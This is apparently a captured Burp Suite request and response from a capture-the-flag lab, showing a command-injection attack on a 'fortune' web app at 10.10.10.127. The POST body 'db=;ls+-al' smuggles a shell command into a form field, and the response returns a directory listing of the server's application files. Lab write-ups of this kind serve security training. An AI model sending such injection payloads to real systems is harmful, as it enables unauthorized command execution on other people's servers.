 Request
Pretty Raw Hex
\n
1 POST /select HTTP/1.1
2 Host: 10.10.10.127
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 10
9 Origin: http://10.10.10.127
0 Connection: close
1 Referer: http://10.10.10.127/
2 Upgrade-Insecure-Requests: 1
3
4 db=;ls+-al
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html; charset=utf-8
4 Date: Thu, 10 Aug 2023 00:19:52 GMT
5 Server: OpenBSD httpd
6 Content-Length: 930
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <title>
Your fortune
</title>
12 <meta name='viewport' content='width=device-width, initial-scale=1'>
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 </head>
15 <body>
16 <h2>
Your fortune is:
</h2>
17 <p>
<pre>
18
19 God made the world in six days, and was arrested on the seventh.
20 total 76
21 drwxr-xr-x 4 _fortune _fortune 512 Feb 3 2019 .
22 drwxr-xr-x 5 root wheel 512 Nov 2 2018 ..
23 drwxrwxrwx 2 _fortune _fortune 512 Nov 2 2018 __pycache__
24 -rw-r--r-- 1 root _fortune 341 Nov 2 2018 fortuned.ini
25 -rw-r----- 1 _fortune _fortune 21384 Aug 9 20:19 fortuned.log
26 -rw-rw-rw- 1 _fortune _fortune 6 Aug 9 19:39 fortuned.pid
27 -rw-r--r-- 1 root _fortune 413 Nov 2 2018 fortuned.py
28 drwxr-xr-x 2 root _fortune 512 Nov 2 2018 templates
29 -rw-r--r-- 1 root _fortune 67 Nov 2 2018 wsgi.py
30
31
32 </pre>
<p>